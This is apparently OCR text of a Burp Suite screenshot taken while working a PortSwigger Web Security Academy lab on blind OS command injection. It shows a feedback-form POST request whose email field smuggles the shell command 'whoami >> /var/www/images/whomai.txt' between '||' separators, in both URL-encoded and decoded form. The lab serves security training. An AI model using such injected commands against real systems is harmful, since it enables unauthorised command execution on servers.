 0a5f00bc04d609ed81ee2a5b003200b7.web-security-academy.net/feedback
Web Security
Academy
Blind OS command injection with output
redirection
Back to lab description
LAB
Not solved
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
Submit feedback Thank you for submitting feedback!
Dashboard Target Proxy Repeater Intruder Decoder Comparer Extensions Logger++ Sett
Response Pattern Matcher
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < > Target: https://0a5f00bc04d609ed81ee2a5b003200b7.web-security-academy.net HTTP/2
Request
Pretty Raw \n
1 POST /feedback/submit HTTP/2
2 Host:
0a5f00bc04d609ed81ee2a5b003200b7.w
eb-security-academy.net
3 Cookie: session=
MgtV5HibYVH7kqEE8Pm0e1nPuBMf5mOf
4 Content-Length: 145
5 Sec-Ch-Ua: "Not=A?Brand";v="99",
"Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11;
Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a5f00bc04d609ed81ee2a5b00
3200b7.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5f00bc04d609ed81ee2a5b00
3200b7.web-security-academy.net/fe
edback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
ja,en-US;q=0.9,en;q=0.8
18
19 csrf=
tqhxgpWKVJmeKmiHBkdvaAy5QBnEESId&
name=a&email=
a%40ex.com%7c%7cwhoami%20%3e%3e%20
%2fvar%2fwww%2fimages%2fwhomai.txt
%7c%7c&subject=a&message=a
Sear 0 highlights
Response
Pretty Raw Hex \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights
Inspector
Selection 74 (0x4a)
Selected text
a%40ex.com%7c%7cwhoami%20%3e%3e%20%2
fvar%2fwww%2fimages%2fwhomai.txt%7c%
7c
Decoded from: URL encoding
a@ex.com||whoami >> /var/www/images/
whomai.txt||
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /feedback/submit
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 19
Response headers 3